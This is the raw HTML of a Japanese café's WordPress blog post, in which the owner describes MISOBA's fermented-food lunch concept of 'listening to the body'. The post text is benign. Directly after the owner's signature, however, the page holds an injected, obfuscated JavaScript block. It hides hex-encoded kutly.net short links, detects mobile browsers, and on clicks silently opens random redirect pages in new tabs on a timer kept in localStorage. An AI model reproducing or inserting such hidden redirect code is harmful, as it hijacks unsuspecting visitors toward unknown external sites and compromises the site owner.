<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.misoba.jp/wp-json/" /><link rel="alternate" type="application/json" href="http://www.misoba.jp/wp-json/wp/v2/posts/855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.misoba.jp/xmlrpc.php?rsd" />

<link rel='shortlink' href='http://www.misoba.jp/?p=855' />
<link rel="alternate" type="application/json+oembed" href="http://www.misoba.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.misoba.jp%2F2019%2F01%2F31%2Fmisoba%25e3%2581%25aelunch%25e3%2581%25af%25e8%2587%25aa%25e5%2588%2586%25e3%2581%25ae%25e8%25ba%25ab%25e4%25bd%2593%25e3%2582%2592%25e5%25a4%25a7%25e5%2588%2587%25e3%2581%25ab%25e6%2583%25b3%25e3%2581%2584%25e6%2585%2588%25e3%2581%2597%25e3%2582%2580%25e6%2599%2582%25e9%2596%2593%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.misoba.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.misoba.jp%2F2019%2F01%2F31%2Fmisoba%25e3%2581%25aelunch%25e3%2581%25af%25e8%2587%25aa%25e5%2588%2586%25e3%2581%25ae%25e8%25ba%25ab%25e4%25bd%2593%25e3%2582%2592%25e5%25a4%25a7%25e5%2588%2587%25e3%2581%25ab%25e6%2583%25b3%25e3%2581%2584%25e6%2585%2588%25e3%2581%2597%25e3%2582%2580%25e6%2599%2582%25e9%2596%2593%2F&#038;format=xml" />
<style type="text/css">
body{color: #686868;}
a, #breadcrumb li.bc_homelink a::before, .authorbox .author_sns li a::before{color: #3d3d3d;}
a:hover{color: #205ec9;}
.article-footer .post-categories li a,.article-footer .tags a,.accordionBtn{  background: #3d3d3d;  border-color: #3d3d3d;}
.article-footer .tags a{color:#3d3d3d; background: none;}
.article-footer .post-categories li a:hover,.article-footer .tags a:hover,.accordionBtn.active{ background:#205ec9;  border-color:#205ec9;}
input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],select,textarea,.field { background-color: #ffffff;}
.header{color: #f2f2f2;}
.bgfull .header,.header.bg,.header #inner-header,.menu-sp{background: #ffffff;}
#logo a{color: #3a3a3a;}
#g_nav .nav li a,.nav_btn,.menu-sp a,.menu-sp a,.menu-sp > ul:after{color: #b7b7b7;}
#logo a:hover,#g_nav .nav li a:hover,.nav_btn:hover{color:#eeeeee;}
@media only screen and (min-width: 768px) {
.nav > li > a:after{background: #eeeeee;}
.nav ul {background: #a8a8a8;}
#g_nav .nav li ul.sub-menu li a{color: #f7f7f7;}
}
@media only screen and (max-width: 1165px) {
.site_description{background: #ffffff; color: #f2f2f2;}
}
#inner-content, #breadcrumb, .entry-content blockquote:before, .entry-content blockquote:after{background: #ffffff}
.top-post-list .post-list:before{background: #3d3d3d;}
.widget li a:after{color: #3d3d3d;}
.entry-content h2,.widgettitle,.accordion::before{background: #c4c4c4; color: #ffffff;}
.entry-content h3{border-color: #c4c4c4;}
.h_boader .entry-content h2{border-color: #c4c4c4; color: #686868;}
.h_balloon .entry-content h2:after{border-top-color: #c4c4c4;}
.entry-content ul li:before{ background: #c4c4c4;}
.entry-content ol li:before{ background: #c4c4c4;}
.post-list-card .post-list .eyecatch .cat-name,.top-post-list .post-list .eyecatch .cat-name,.byline .cat-name,.single .authorbox .author-newpost li .cat-name,.related-box li .cat-name,.carouselwrap .cat-name,.eyecatch .cat-name{background: #dd8e18; color:  #efefef;}
ul.wpp-list li a:before{background: #c4c4c4; color: #ffffff;}
.readmore a{border:1px solid #3d3d3d;color:#3d3d3d;}
.readmore a:hover{background:#3d3d3d;color:#fff;}
.btn-wrap a{background: #3d3d3d;border: 1px solid #3d3d3d;}
.btn-wrap a:hover{background: #205ec9;border-color: #205ec9;}
.btn-wrap.simple a{border:1px solid #3d3d3d;color:#3d3d3d;}
.btn-wrap.simple a:hover{background:#3d3d3d;}
.blue-btn, .comment-reply-link, #submit { background-color: #3d3d3d; }
.blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus {background-color: #205ec9; }
#sidebar1{color: #444444;}
.widget:not(.widget_text) a{color:#666666;}
.widget:not(.widget_text) a:hover{color:#999999;}
.bgfull #footer-top,#footer-top .inner,.cta-inner{background-color: #a8a8a8; color: #CACACA;}
.footer a,#footer-top a{color: #f7f7f7;}
#footer-top .widgettitle{color: #CACACA;}
.bgfull .footer,.footer.bg,.footer .inner {background-color: #a8a8a8;color: #CACACA;}
.footer-links li a:before{ color: #ffffff;}
.pagination a, .pagination span,.page-links a{border-color: #3d3d3d; color: #3d3d3d;}
.pagination .current,.pagination .current:hover,.page-links ul > li > span{background-color: #3d3d3d; border-color: #3d3d3d;}
.pagination a:hover, .pagination a:focus,.page-links a:hover, .page-links a:focus{background-color: #3d3d3d; color: #fff;}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-855 single-format-standard custom-background bg  h_default sidebarright undo_off">
	<div id="container">

<header class="header animated fadeIn headercenter" role="banner">
<div id="inner-header" class="wrap cf">
<div id="logo" class="gf fs_m">
<p class="h1 img"><a href="http://www.misoba.jp"><img src="http://www.misoba.jp/wp-content/uploads/2018/05/lpgo_misoba.png" alt="MI SO BA"></a></p>
</div>


<nav id="g_nav" role="navigation">
<ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav top-nav cf"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="http://www.misoba.jp/misoba/">misoba</a>
<ul class="sub-menu">
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="http://www.misoba.jp/misoba%e3%81%ae%e3%81%8a%e7%b4%84%e6%9d%9f/">MISOBAのお約束</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www.misoba.jp/okagesama/">本当にいいもの</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="http://www.misoba.jp/%e6%9d%90%e6%96%99/">麹と味噌の材料について</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://www.misoba.jp/%e6%89%8b%e4%bb%95%e4%ba%8b/">手仕事</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://www.misoba.jp/riyu/">ご縁のために</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://www.misoba.jp/misoomoi/">あの味へ　～味噌の記憶～</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.misoba.jp/energy/">いのちのたべもの</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="http://www.misoba.jp/%e3%81%93%e3%81%86%e3%81%98%e3%81%a1%e3%82%83%e3%82%93/">こうじちゃん</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="http://www.misoba.jp/voice/">お客さまの声</a></li>
</ul>
</li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a href="http://www.misoba.jp/menu/">menu</a>
<ul class="sub-menu">
	<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="http://www.misoba.jp/meal-menu/">食事</a></li>
	<li id="menu-item-4534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="http://www.misoba.jp/selling-items/">商品</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="http://www.misoba.jp/sweets/">SWEETS</a></li>
</ul>
</li>
<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="http://www.misoba.jp/workshop-2/">workshop</a>
<ul class="sub-menu">
	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://www.misoba.jp/workshop/">ワークショップ</a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="http://www.misoba.jp/%e5%ae%9f%e7%b8%be/">実績</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="http://www.misoba.jp/media/">メディア</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="http://www.misoba.jp/profile/">プロフィール</a></li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-185"><a href="http://www.misoba.jp/access/">access</a>
<ul class="sub-menu">
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.misoba.jp/link/">link</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="http://www.misoba.jp/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97/">取扱店さま</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="https://misoba.stores.jp/">online shop</a></li>
</ul></nav>

<a href="#spnavi" data-remodal-target="spnavi" class="nav_btn"><span class="text gf">menu</span></a>



</div>
</header>

<div class="remodal" data-remodal-id="spnavi" data-remodal-options="hashTracking:false">
<button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widgettitle"><span>menu</span></h4><div class="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="http://www.misoba.jp/misoba/">misoba</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="http://www.misoba.jp/misoba%e3%81%ae%e3%81%8a%e7%b4%84%e6%9d%9f/">MISOBAのお約束</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www.misoba.jp/okagesama/">本当にいいもの</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="http://www.misoba.jp/%e6%9d%90%e6%96%99/">麹と味噌の材料について</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://www.misoba.jp/%e6%89%8b%e4%bb%95%e4%ba%8b/">手仕事</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://www.misoba.jp/riyu/">ご縁のために</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://www.misoba.jp/misoomoi/">あの味へ　～味噌の記憶～</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.misoba.jp/energy/">いのちのたべもの</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="http://www.misoba.jp/%e3%81%93%e3%81%86%e3%81%98%e3%81%a1%e3%82%83%e3%82%93/">こうじちゃん</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="http://www.misoba.jp/voice/">お客さまの声</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a href="http://www.misoba.jp/menu/">menu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="http://www.misoba.jp/meal-menu/">食事</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="http://www.misoba.jp/selling-items/">商品</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="http://www.misoba.jp/sweets/">SWEETS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="http://www.misoba.jp/workshop-2/">workshop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://www.misoba.jp/workshop/">ワークショップ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="http://www.misoba.jp/%e5%ae%9f%e7%b8%be/">実績</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="http://www.misoba.jp/media/">メディア</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="http://www.misoba.jp/profile/">プロフィール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-185"><a href="http://www.misoba.jp/access/">access</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.misoba.jp/link/">link</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="http://www.misoba.jp/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97/">取扱店さま</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="https://misoba.stores.jp/">online shop</a></li>
</ul></div></div><button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
</div>










<div id="breadcrumb" class="breadcrumb inner wrap cf"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_homelink"><a itemprop="item" href="http://www.misoba.jp/"><span itemprop="name"> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.misoba.jp/category/%e3%81%8a%e5%ba%97/"><span itemprop="name">お店</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_posttitle"><span itemprop="name">MISOBAのlunchは自分の身体を大切に想い慈しむ時間</span><meta itemprop="position" content="3" /></li></ul></div>
<div id="content">
<div id="inner-content" class="wrap cf">

<main id="main" class="m-all t-all d-5of7 cf" role="main">
<article id="post-855" class="post-855 post type-post status-publish format-standard has-post-thumbnail hentry category-52 tag-123 tag-mi-so-ba tag-79 tag-103 tag-60 tag-104 tag-101 tag-102 tag-94 tag-100 article cf" role="article">
<header class="article-header entry-header">
<p class="byline entry-meta vcard cf">
<span class="cat-name cat-id-52">お店</span><time class="date gf entry-date updated"  datetime="2019-01-31">2019.01.31</time>

<span class="writer name author"><span class="fn">江藤 薫</span></span>
</p>

<h1 class="entry-title single-title" itemprop="headline" rel="bookmark">MISOBAのlunchは自分の身体を大切に想い慈しむ時間</h1>

<figure class="eyecatch">
<img width="1280" height="720" src="http://www.misoba.jp/wp-content/uploads/2019/01/写真-2019-01-29-8-49-24.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.misoba.jp/wp-content/uploads/2019/01/写真-2019-01-29-8-49-24.jpg 1280w, http://www.misoba.jp/wp-content/uploads/2019/01/写真-2019-01-29-8-49-24-300x169.jpg 300w, http://www.misoba.jp/wp-content/uploads/2019/01/写真-2019-01-29-8-49-24-768x432.jpg 768w, http://www.misoba.jp/wp-content/uploads/2019/01/写真-2019-01-29-8-49-24-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></figure>
</header>



<section class="entry-content cf">



<p>MISOBAのlunchは発酵食です。</p>



<p>麹や麹を使った味噌、甘麹、塩麹、酒粕、本みりんや、発酵食品の代表であるザワークラフト、チーズ、漬物などを多く使用しています。<br>そのため好き嫌いの多い方には不向きです。<br>そういった方はお店を選ぶ際にMISOBAを外してください。</p>



<p>MISOBAのコンセプトは「身体の声を聴く」です。<br>自分の身体を大切に想い、慈しみ、感謝したいと思われた方に来ていただきたい。</p>



<p>食の意識が高い方、元氣になりたい方、もっと健康になりたい方、エネルギー（氣）が高く生きた食べ物を摂りたい方、本物の調味料や素材そのものを味わいたい方、そして私のように食べもので人生を変えたいと思う方。そんな方々にlunchを味わっていただきたい。いや、そんな方々でないとMISOBAで食事をする意味がないかなと思います。</p>



<p>世の中にはオシャレでステキなlunchを提供しているカフェがたくさんあります。単に美味しいカフェごはんが食べたいと思っている方はそっちをおススメします。MISOBAを選択しないでください。オシャレでステキなカフェごはんを期待して来られるととても残念な結果となりますので。。。（津久見市のおススメはセメント町の<a href="https://cementmachi.wixsite.com/kayaku">かやく舎</a>さん。ステキなカフェですよ～！）</p>



<p>MISOBAのlunchは舌先の美味しいでなく「心と身体に美味しい」が基本です。 ゆっくりと自分の身体と対話しながら時間をかけて楽しめる時にぜひお越しください。</p>



<p>全てのお客様に「心と身体に良い時間」を過ごしていただきたいと想いlunchをご提供しています。</p>



<p>いつもありがとうございます。</p>



<p>MISOBA店主　御園糀 薫</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x43\x62\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6d\x46\x61\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x48\x76\x59\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x49\x65\x59\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x65\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x6f\x42\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x58\x72\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x75\x4d\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x69\x4a\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x75\x47\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>

</section>


<footer class="article-footer">
<ul class="post-categories">
